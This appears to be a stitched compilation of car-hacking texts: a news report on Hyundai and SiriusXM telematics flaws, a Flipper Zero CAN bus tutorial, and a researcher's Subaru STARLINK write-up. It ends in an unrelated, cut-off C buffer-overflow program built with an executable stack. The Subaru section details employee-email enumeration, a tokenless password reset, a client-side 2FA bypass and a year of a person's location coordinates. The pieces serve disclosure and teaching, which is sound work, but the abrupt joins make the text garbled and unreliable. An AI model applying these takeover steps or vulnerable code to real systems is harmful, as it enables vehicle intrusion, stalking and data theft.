Vulnerabilities in mobile apps exposed Hyundai and Genesis car models after 2012 to remote attacks that allowed unlocking and even starting the vehicles.
Security researchers found the issues and explored similar attack surfaces in the SiriusXM "smart vehicle" platform used in cars from other makers (Toyota, Honda, FCA, Nissan, Acura, and Infinity) that allowed them to "remotely unlock, start, locate, flash, and honk" them.
At this time, the researchers have not published detailed technical write-ups for their findings but shared some information on Twitter, in two separate threads (Hyundai,SiriusXM).
Hyundai issues
The mobile apps of Hyundai and Genesis, named MyHyundai and MyGenesis, allow authenticated users to start, stop, lock, and unlock their vehicles.

After intercepting the traffic generated from the two apps, the researchers analyzed it and were able to extract API calls for further investigation.
They found that validation of the owner is done based on the user's email address, which was included in the JSON body of POST requests.
Next, the analysts discovered that MyHyundai did not require email confirmation upon registration. They created a new account using the target's email address with an additional control character at the end.
Finally, they sent an HTTP request to Hyundai's endpoint containing the spoofed address in the JSON token and the victim's address in the JSON body, bypassing the validity check.
Response to the forged HTTP request, disclosing VIN and other data (@samwcyo)
To verify that they could use this access for an attack on the car, they tried to unlock a Hyundai car used for the research. A few seconds later, the car unlocked.
The multi-step attack was eventually baked into a custom Python script, which only needed the target's email address for the attack.
SiriusXM issues
SiriusXM Connected Vehicle Services is a vehicle telematics service provider used by more than 15 car manufacturers The vendor claims to operate 12 million connected cars that run over 50 services under a unified platform.
Yuga Labs analysts found that the mobile apps for Acura, BMW, Honda, Hyundai, Infiniti, Jaguar, Land Rover, Lexus, Nissan, Subaru, and Toyota, use SiriusXM technology to implement remote vehicle management features.
They inspected the network traffic from Nissan's app and found that it was possible to send forged HTTP requests to the endpoint only by knowing the target's vehicle identification number (VIN).
The response to the unauthorized request contained the target's name, phone number, address, and vehicle details.
Considering that VINs are easy to locate on parked cars, typically visible on a plate where the dashboard meets the windshield, an attacker could easily access it. These identification numbers are also available on specialized car selling websites, for potential buyers to check the vehicle's history.
In addition to information disclosure, the requests can also carry commands to execute actions on the cars.
Python script that fetches all known data for a given VIN(@samwcyo)
BleepingComputer has contacted Hyundai and SiriusXM to ask if the above issues have been exploited against real customers but has not received a reply by publishing time.
Before posting the details, the researchers informed both Hyundai and SiriusXM of the flaws and associated risks. The two vendors have fixed the vulnerabilities.
Update 1 (12/1)- Researcher Sam Curry clarified to BleepingComputer what the commands on SiriusXM case can do, sending the following comment:
For every one of the car brands (using SiriusXM) made past 2015, it could be remotely tracked, locked/unlocked, started/stopped, honked, or have their headlights flashed just by knowing their VIN number.
For cars built before that, most of them are still plugged into SiriusXM and it would be possible to scan their VIN number through their windshield and takeover their SiriusXM account, revealing their name, phone number, address, and billing information hooked up to their SiriusXM account.
Update 2 (12/1)- A Hyundai spokesperson shared the following comment with BleepingComputer:
Hyundai worked diligently with third-party consultants to investigate the purported vulnerability as soon as the researchers brought it to our attention.
Importantly, other than the Hyundai vehicles and accounts belonging to the researchers themselves, our investigation indicated that no customer vehicles or accounts were accessed by others as a result of the issues raised by the researchers.
We also note that in order to employ the purported vulnerability, the e-mail address associated with the specific Hyundai account and vehicle as well as the specific web-script employed by the researchers were required to be known.
Nevertheless, Hyundai implemented countermeasures within days of notification to further enhance the safety and security of our systems. Hyundai would also like to clarify that we were not affected by the SXM authorization flaw.
We value our collaboration with security researchers and appreciate this team’s assistance.
Update 3 (12/1)-A SiriusXM spokesperson sent the following comment to BleepingComputer:
We take the security of our customers’ accounts seriously and participate in a bug bounty program to help identify and correct potential security flaws impacting our platforms.
As part of this work, a security researcher submitted a report to Sirius XM's Connected Vehicle Services on an authorization flaw impacting a specific telematics program.
The issue was resolved within 24 hours after the report was submitted.
At no point was any subscriber or other data compromised nor was any unauthorized account modified using this method.
Update 12/2/21: This article incorrectly stated the researchers worked for Yuga Labs.
CAN bus Add-On is a board that allows Flipper Zero devices to connect to CAN bus networks. Along with the app, the Add-On can read real-time information through OBD2 connectors, making it useful for auditing cars.
Additionally, the app can communicate with “raw” CAN bus networks for sniffing and injecting messages. The app allows filtering the CAN dump, injecting messages to specific PIDs, and retrieving more information.

So let's begin, here is a video to warm up, showing one of the features of the Add-On, reading OBD2 data:
The primary aim of this tutorial is to expose the potential vulnerabilities of the CAN network in modern vehicles—not to bypass security features or gain unauthorized access, but to demonstrate how accessible data and commands are over this unencrypted network. By connecting the Flipper Zero device along with an Electronic Cats CANBus Add-On, either to a car’s OBD2 port or the CAN network, we’ll show how easy it can be to retrieve critical information and interact with vehicle systems in real-time.
We aim to emphasize the importance of cybersecurity in automotive design and encourage ethical research.
Understanding Car Electronics 🚘
Modern cars are built with intricate networks of Electronic Control Units (ECUs) that control and monitor nearly every electronic function. These ECUs act as miniature computers, each assigned to manage specific tasks: controlling engine performance, braking systems, transmission functions, and even comfort settings like air conditioning. The ECUs communicate with one another over a Controller Area Network (CAN), a robust protocol that enables them to exchange critical data and commands in real-time, ensuring the car operates as a cohesive system.
Overview of the ECUs network in a car
While the CAN protocol is efficient and reliable, it was not designed with robust security in mind. Once an unauthorized device gains access to the CAN network, it’s possible to read and, in some cases, inject CAN messages directly into the network. These messages, if crafted correctly, can control certain functions within the vehicle—from honking the horn to manipulating vehicle speed or locking systems.
Though auto manufacturers have implemented some safeguards, CAN networks remain susceptible to potential exploitation.
OBD2

The On-Board Diagnostics 2 (OBD2) port is a standardized gateway designed for vehicle diagnostics. OBD2 has become a versatile entry point to access real-time information on various vehicle parameters, read diagnostic codes, and even conduct performance tuning.
OB II conenctor in a car, located beneath the steering wheel.
PID (Parameters IDs)
PID codes are used to request data from a vehicle. There is an expected response for each PID given. Not all vehicles will support all PIDs and there can be manufacturer-defined custom PIDs that are not defined in the OBD2 standard. For example, mode 0x01 contains standardized PIDs that provide real-time data on speed, RPM, and fuel level.
You can find more information about the available PID codes and how they work inOBD2 PIDs.

DTC Codes
DTC (Diagnostic Trouble Codes), also referred to as engine fault codes, are used to identify and diagnose malfunctions in a vehicle. When a vehicle’s OBD system detects a problem, it activates the corresponding trouble code.
DTC codes structure
Manufacturer-specific codes must be referred to official brand documentation.

Installing the App ⬇️
The app is compatible with any firmware for Flipper, official or custom, as long as it matches the firmware version to what the app was compiled to. There is not much to worry about in this aspect because the app is usually updated each time a new official firmware stable version is released, so you can use the app with any Flipper firmware you want.
To install it, you only need to:
1. Go to the app repository in the Things used for this project.
4. Connect your Flipper to eitherqFlipper,Flipper Labor the Flipper mobile app (if Experimental Options are enabled).

5. Using the File Manager system, navigate to the Apps Folder.
6. Upload the.fapfile to the path you prefer. It is recommended to create a new folder or use an existing folder as the “Misc” folder.
.fap file save in the Flipper's memory
Done! When the app is installed, navigate in your Flipper to the path where the app file was saved and open it.
Find more information about the app and the Add-On inits wiki.
Testing with a real car
We have tested it with a real car, but we have done it safely, just accessing the OBD2 port and not connecting to the ECUs network. Connecting to the ECU network can break your car and can be dangerous for you and others, please act safely.
As shown in the video in the first section of this tutorial, we have been able to get typical data like the engine speed (RPM), time elapsed since the engine was turned on, and so on. Also, we have been able to get the VIN (Vehicle Identification Number), and DTC codes stored in the main ECU and delete them. Getting DTC codes along with your user manual book can be useful to get a better idea of what is going wrong with your car.
Here are some snapshots from the video:
1 / 5•OBD2 - Throttle position sensor data

This process was done by connecting the Flipper Add-On through an OBD2 connector, which only enables the CAN bus lines on the car's OBD2 port.
OBD2 connector attached to Flipper CAN bus Add-On
Testing with RAMN 🐏
RAMN (Resistant Automotive Miniature Network)is a miniature CAN/CAN-FD testbed of four Electronic Control Units (ECUs) that allows us to experiment without resorting to a real vehicle, which we could damage by playing with the CAN message injection.
Requirements:
Flipper Zero with CANBUS Add-On.
RAMN (built and programmed).
Cables for connecting CAN High and CAN Low.
Flipper MCP2515 CANBUS app installed on your Flipper.
Steps:

Attach the CAN bus Module to the Flipper Zero.Ensure the CAN bus Add-on module is securely attached to your Flipper. This module enables the Flipper to connect to and communicate over a CAN network.
Connect to the RAMN Simulator.Locate the CAN High and CAN Low terminals on the RAMN simulator.
Locate the CAN High and CAN Low terminals on the RAMN simulator.
Connect CAN High on the Flipper Add-On to CAN High on the RAMN.
Connect CAN Low on the Flipper Add-On to CAN Low on the RAMN.
CAN headers on RAMN are located near to the ECU D
Go to the CAN dump section in RAMN.

Open the CAN bus app in the Flipper.
CAN bus app opened and Add-On connected to the RAMN

Now, it is possible to sniff the CAN dump, inject packets, and read OBD2 data. RAMN does not support OBD2 messages, but since some CAN messages are sent over PIDs services these are taken as OBD2 packets, so Flipper can display typical data.
Here are some pictures for more of the tests with RAM:

1 / 2•Sniffing PID addresses list
Flipper reading OBD2 typical data.

Some data emulation is not supported by RAMN, like the VIN and DTC codes, so it is expected to see an error message.
TRANSMISSION FAILURE messag display due to unsupported features by RAMN
Concluding
TheCAN Bus Add-Onand theCAN Bus Appfor the Flipper Zero are versatile tools that extend their functionality beyond automotive diagnostics into industrial CAN network applications and so on. Paired with the right knowledge and wiring, this setup provides users with a powerful platform to monitor, analyze, and even interact with CAN communication in real-time. Whether you're troubleshooting, experimenting, or learning about CAN bus protocols, this add-on offers a portable and user-friendly solution to dive into the world of Controller Area Networks.
We invite you to visit other tutorials or the CANBUS Add-On Shield documentation to learn more:
On November 20, 2024, Shubham Shah and I discovered a security vulnerability in Subaru’s STARLINK connected vehicle service that gave us unrestricted targeted access to all vehicles and customer accounts in the United States, Canada, and Japan.
Using the access provided by the vulnerability, an attacker who only knew the victim’s last name and ZIP code, email address, phone number, or license plate could have done the following:
Remotely start, stop, lock, unlock, and retrieve the current location of any vehicle.
Retrieve any vehicle’s complete location history from the past year, accurate to within 5 meters and updated each time the engine starts.
Query and retrieve the personally identifiable information (PII) of any customer, including emergency contacts, authorized users, physical address, billing information (e.g., last 4 digits of credit card, excluding full card number), and vehicle PIN.
Access miscellaneous user data including support call history, previous owners, odometer reading, sales history, and more.
After reporting the vulnerability, the affected system was patched within 24 hours and never exploited maliciously.
Vulnerability Writeup
A little over a year ago, I bought my mom a 2023 Subaru Impreza with the promise that she would let me borrow it to try and hack it. I’d spent the last few years hunting for vulnerabilities in other automakers, but didn’t yet have the chance to look at Subaru.
While visiting home for thanksgiving this year, I took my opportunity and asked for the account login to see if I could get anywhere.
Auditing the MySubaru Mobile App
The first thing I wanted to test was the MySubaru app. This app allowed users to send vehicle commands, so I proxied the app using Burp Suite and intercepted the telematic command HTTP requests, hoping to find a vulnerability to unlock cars without authorization.
The below request was sent when unlocking a car via the app:
After failing to bypass the authorization for in-app vehicle commands, I looked around the app a bit more but couldn’t find anything interesting to test. Everything seemed properly secured. There weren’t a lot of endpoints. The authorization worked really well.
Maybe testing the MySubaru app was the wrong approach.
From my past experience with car companies, I knew there could be publicly accessible employee-facing applications with broader permissions than the customer-facing apps. With that in mind, I decided to shift focus and started hunting for other Subaru-related websites to test.
Finding the Subaru Admin Panel
I sent my friend Shubs a message over Discord to see if he’d be interested in helping me find any potential Subaru employee applications. He said sure -- and then immediately sent me this message:
shubs — 11/19/2024
have you seen this host before?
subarucs.com
He noticed that ‘my.subaru.com’ (a domain that the MySubaru app was using) was a CNAME for ‘mys.prod.subarucs.com’ (a domain that I hadn’t seen before).
nslookup my.subaru.com
Server:         127.0.0.53
Address:        127.0.0.53#53

Non-authoritative answer:
my.subaru.com   canonical name = www.mysubaru.com.
www.mysubaru.com        canonical name = mys.prod.subarucs.com.
Name:   mys.prod.subarucs.com
We ran a scan to find other subdomains and checked the output:
Well, that definitely looked like employee functionality. From a quick Google, it appeared that STARLINK was the name of Subaru’s in-vehicle infotainment system which provided all of the remote functionality for the vehicle. This appeared to be an admin panel related to it.
The Subaru STARLINK admin panel.
Arbitrary Account Takeover on Subaru STARLINK Admin Portal
At first glance, it didn’t seem like there would be much here. It was just a login panel, and we didn’t have any credentials. I checked the source of the website hoping to see a bit more, and the following bit caught my eye:
There were some interesting JavaScript files under the “/assets/_js/” folder that were loaded into the login page, so I went ahead and brute forced the directory in hopes of finding other JavaScript files.
After a few minutes of runningFFuF, we got a hit for a “login.js” file which the following very interesting code snippet:
It appeared that there was a “resetPassword.json” endpoint that would reset employee’s accounts without a confirmation token!
If this worked how it was written in the JavaScript, then an attacker could simply enter any valid employee email and take over their account. I sent the following POST request to confirm that the functionality was even accessible:
It seemed to be working, we just needed to find an employee’s email address to test it on. Since this was a fairly large application, there were probably a bunch of different users, we just needed to find some way to enumerate them. I dug through the rest of the JS looking for an endpoint that might let us enumerate emails until I saw the following:
HTTP Request
GET /adminProfile/getSecurityQuestion.json?email=example@example.com HTTP/1.1
Host: portal.prod.subarucs.com
The above endpoint would return the user’s security questions if their email was valid. We could use this to enumerate user accounts until we found someone that was active on this platform.
Enumerating Employee Emails
Using LinkedIn, we did a quick search for “Subaru STARLINK” and found a few employees who appeared to be software engineers. After getting their names, we Googled and found that Subaru emails are in the following format:
[first_initial][last]@subaru.com
We tossed the few emails that we’d pieced together into the “getSecurityQuestion.json” endpoint and hit send. On the fourth attempt, we got a response back!
<label for="securityQuestionId">
  <span class="securityQuestionText">What city were you born in?</span>
</label>
Thejdoe@subaru.com(redacted) email was valid! We went back to the reset password endpoint and hit send.
HTTP/1.1 200
Date: Wed, 20 Nov 2024 03:02:31 GMT
Content-Type: application/json
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 9

"success"
It worked! We tried logging in.
We had successfully taken over an employee’s account, but there was now a 2FA prompt to actually use the website. It was custom, so we tried to see if there was anything to do to bypass it.
Bypassing 2FA
We tried the simplest thing that we could think of: removing the client-side overlay from the UI.
Match
$('#securityQuestionModal').modal('show');
Replace
//$('#securityQuestionModal').modal('show');
After removing the client-side overlay, we clicked around and the whole app seemed to function normally. All of the buttons worked, and were returning server-side data.
2FA bypassed.
Tracking My Mom for the Last Year
The left navbar had a ton of different functionality, but the juiciest sounding one was “Last Known Location”. I went ahead and typed in my mom’s last name and ZIP code. Her car popped up in the search results. I clicked it and saw everywhere my mom had traveled the last year:
DateOdometerLocation
11/21/2024 6:18:56 PM
14472.6
41.30136,-96.161142
11/21/2024 4:59:51 AM
14472.6
41.301402,-96.161134
11/21/2024 4:49:02 AM
14472.6
41.301286,-96.161145
…
…
…
11/02/2023 1:44:24 PM
6440.6
41.256003,-96.080627
11/01/2023 9:52:47 PM
6432.5
41.301248,-96.159951
11/01/2023 12:16:02 PM
6425.2
41.259397,-96.078775
The “Last Known Location” endpoint was more than the last location, it gave me the exact coordinates of everywhere that she had started her engine or used a telematics command over thelast year. I didn’t realize this data was being collected, but it seemed that we had agreed to the STARLINK enrollment when we purchased it.
To better understand the data, I exported a year’s worth of location history from my mom’s 2023 Impreza and imported it into the Google Maps iframe below. The below map is a slightly modified export (some sensitive bits removed) of all of the locations she had visited.
Visualizing a Year of Subaru Location History
Map displaying 1,600 leaked coordinates from a 2023 Subaru Impreza, similar data was retrievable for any internet-connected Subaru
Our STARLINK purchase agreement history, accessible from the admin panel.
There were a ton of other endpoints. One of them was a vehicle search which let you query a customer’s last name and zip code, phone number, email address, or VIN number (retrievable via license plate) and grant/modify access to their vehicle.
Retrieving street address, phone number, email, emergency contacts, authorized users, and billing information of any Subaru STARLINK customer.
The STARLINK search functionality which allows you to search via zip code and last name, VIN, email address, and phone number.
Unlocking a Friend’s Car
After searching and finding my own vehicle in the dashboard, I confirmed that the STARLINK admin dashboard should have access to pretty much any Subaru in the United States, Canada, and Japan. We wanted to confirm that there was nothing we were missing, so we reached out to a friend and asked if we could hack her car to demonstrate that there was no pre-requisite or feature which would’ve actually prevented a full vehicle takeover.
She sent us her license plate, we pulled up her vehicle in the admin panel, then finally we added ourselves to her car.
Adding ourselves as an authorized user to our friend's Subaru to demonstrate that we could execute commands on their vehicle.
We waited a few minutes, then we saw that our account had been created successfully.
Now that we had access, I asked if they could peek outside and see if anything was happening with their car. I sent the “unlock” command. They then sent us this video.
Success!
Afterwards, she confirmed that she did not receive any notification, text message, or email after we added ourselves as an authorized user and unlocked her car.
Timeline
11/20/24 11:54 PM CST: Initial report sent to SecOps email
11/21/24 7:40 AM CST: Initial response from Subaru team
11/21/24 4:00 PM CST: Vulnerability fixed, unable to reproduce
01/23/25 6:00 AM CST: Blog post released
Addendum
When writing this, I had a really hard time trying to do another blog post on car hacking. Most readers of this blog already work in security, so I really don’t think the actual password reset or 2FA bypass techniques are new to anyone. The part that I felt was worth sharing was the impact of the bug itself, and how the connected car systems actually work.
The auto industry is unique in that an 18-year-old employee from Texas can query the billing information of a vehicle in California, and it won’t really set off any alarm bells. It’s part of their normal day-to-day job. The employees all have access to a ton of personal information, and the whole thing relies on trust.
It seems really hard to really secure these systems when such broad access is built into the system by default.
// Name: r2s.c
// Compile: gcc -o r2s r2s.c -zexecstack

#include <stdio.h>
#include <unistd.h>

int main() {
  char buf[0x50];

  printf("Address of the buf: %p\n", buf);
